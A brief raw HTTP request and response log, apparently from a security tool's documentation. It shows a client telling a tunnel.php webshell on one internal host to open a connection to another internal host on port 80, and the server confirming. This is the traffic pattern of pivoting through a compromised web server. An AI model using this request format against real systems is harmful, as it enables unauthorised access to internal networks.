 POST http://192.168.18.134/tunnel.php?cmd=connect&target=192.168.3.3&port=80 HTTP/1.1
Host: 192.168.18.134
Accept-Encoding: identity
Content-Length: 0
X-CMD: CONNECT
X-PORT: 80
X-TARGET: 192.168.3.3
User-Agent: python-urllib3/1.26.0
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2020 08:36:08 GMT
Server: Apache/2.2.15 (Unix) PHP/5.3.28
X-Powered-By: PHP/5.3.28
Set-Cookie: PHPSESSID=5jqem98rbs54sjafgpkb6gu246; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-STATUS: OK
Connection: close
Content-Length: 0
Content-Type: text/html